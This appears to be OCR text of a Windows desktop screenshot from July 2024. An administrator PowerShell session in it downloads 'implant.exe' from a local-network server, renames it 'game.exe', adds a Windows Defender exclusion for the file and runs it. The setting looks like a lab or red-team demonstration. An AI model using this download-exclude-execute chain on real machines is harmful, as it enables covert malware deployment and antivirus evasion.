 Recycle Bin
Notion
Firefox
Microsoft Edge
Docker Des
Brave
MongoDBC
Visual Studio
Code
Google Chr
RAMMap
VMware
Workstation
Discord
Telegram
REDRAGON
M801-RGB GA...
Oracle V
VirtualBo
Postman
OBS Stud
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> cd $env:TEMP
PS C:\Users\39\AppData\Local\Temp> Invoke-WebRequest -Uri http://192.168.1.13:8000/implant.exe -OutFile game.exe
PS C:\Users\39\AppData\Local\Temp> Add-MpPreference -Force -ExclusionPath "%TEMP%\game.exe"
PS C:\Users\39\AppData\Local\Temp> ./game.exe
PS C:\Users\39\AppData\Local\Temp>
Search
30°
FRA
9:28 PM
7/8/2024